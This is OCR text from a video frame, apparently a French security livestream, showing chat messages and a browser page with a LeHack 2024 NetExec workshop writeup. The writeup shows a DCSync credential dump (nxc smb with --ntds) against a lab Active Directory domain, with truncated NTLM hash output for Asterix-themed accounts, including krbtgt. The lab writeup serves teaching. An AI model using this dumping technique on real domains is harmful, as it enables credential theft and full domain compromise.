 Think
Love
Share
@TheLaluka
@Drypaints
@pentest swissky
📜 Technology Watch 📜
Music @Thaehan
STREAM CHAT
https://www.youtube.com/channel/UC6hd
N69aeX49y7LvtKRUb8w
Replying to @YanZaX: https://www.yout...
Drypaints:
YanZaX: Mais non cette émote
YanZaX: Ah je connais ça
Replying to @memo_4c: @liam_von_asto...
TheLaluka: Yup xD
Replying to @YanZaX: https://www.yout...
TheLaluka: 🤣
memo_4c: ils auraient pu faire tellement
mieux
Replying to @memo_4c: ils auraient pu f...
TheLaluka: mieux/pire x)
TheLaluka: *ptsd starts*
rayanlecat: MDRRR le hasard de fou je
me pointe sur el stream je vois mon
writeup
Send a message
Chat
7. Melvin La
Everything you
Ludus
Environm
Automating
Scaling Up
LeHack 202
Stop Using
Chaining Th
TrustedSec |
Encoding Di
Pwning Tetris: E
https://www.rayanle.cat/lehack-2024-netexec-workshop-writeup/
120%
For DCSync, just use the --ntds option :
[Jul 07, 2024 - 13:08:44 (CEST)] exegol-netexec (netexec) /workspace # nxc smb 10.0.
[!] Dumping the ntds can crash the DC on Windows Server 2019. Use the option --user
SMB 10.0.0.5 445 village [*] Windows 10 / Server 2019 Bui
SMB 10.0.0.5 445 village [+] armorique.local\gMSA-obelix$
SMB 10.0.0.5 445 village [-] RemoteOperations failed: DCE
SMB 10.0.0.5 445 village [+] Dumping the NTDS, this could
SMB 10.0.0.5 445 village asterix:500:aad3b435b51404eeaad3
SMB 10.0.0.5 445 village Guest:501:aad3b435b51404eeaad3b4
SMB 10.0.0.5 445 village krbtgt:502:aad3b435b51404eeaad3b
SMB 10.0.0.5 445 village armorique.local\obelix:1104:aad3
SMB 10.0.0.5 445 village armorique.local\panoramix:1105:a
SMB 10.0.0.5 445 village armorique.local\abraracourcix:11
SMB 10.0.0.5 445 village armorique.local\assurancetourix:
SMB 10.0.0.5 445 village armorique.local\bonemine:1108:aa
SMB 10.0.0.5 445 village armorique.local\ordralfabetix:11
SMB 10.0.0.5 445 village armorique.local\cetautomatix:111
SMB 10.0.0.5 445 village armorique.local\idefix:1111:aad3
SMB 10.0.0.5 445 village armorique.local\agecanonix:1112:
SMB 10.0.0.5 445 village armorique.local\vercingetorix:11
SMB 10.0.0.5 445 village armorique.local\goudurix:1114:aa
SMB 10.0.0.5 445 village armorique.local\jolitorax:1115:a
SMB 10.0.0.5 445 village armorique.local\pepe:1116:aad3b4
SMB 10.0.0.5 445 village armorique.local\cicatrix:1117:aa
SMB 10.0.0.5 445 village armorique.local\falbala:1118:aad
SMB 10.0.0.5 445 village armorique.local\tragicomix:1119:
SMB 10.0.0.5 445 village armorique.local\diagnostix:1120:
SMB 10.0.0.5 445 village armorique.local\antibiotix:1121:
SMB 10.0.0.5 445 village armorique.local\ordalfabétix:112
SMB 10.0.0.5 445 village armorique.local\prolix:1123:aad3
SMB 10.0.0.5 445 village armorique.local\informatix:1124:
SMB 10.0.0.5 445 village armorique.local\alambix:1125:aad
SMB 10.0.0.5 445 village armorique.local\porquépix:1126:a
SMB 10.0.0.5 445 village armorique.local\beaufix:1127:aad
SMB 10.0.0.5 445 village village$:1000:aad3b435b51404eeaa
SMB 10.0.0.5 445 village gMSA-obelix$:1103:aad3b435b51404
Subscribe
1 2 LeHack 2024 - NetExec workshop writeup — Mozilla Firefox 256B 34B 16% /: 21G 1,7G 100% 4/4 81% 23/07 22:01